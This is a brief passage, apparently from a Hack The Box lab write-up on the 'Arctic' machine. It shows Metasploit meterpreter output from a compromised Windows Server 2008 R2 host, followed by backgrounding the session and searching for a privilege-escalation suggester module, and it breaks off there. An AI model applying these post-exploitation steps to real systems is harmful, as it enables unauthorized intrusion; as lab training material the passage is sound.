 meterpreter > sysinfo
Computer        : ARCTIC
OS              : Windows Server 2008 R2 (6.1 Build 7600).
Architecture    : x64
System Language : el_GR
Domain          : HTB
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > search suggester
Matching Modules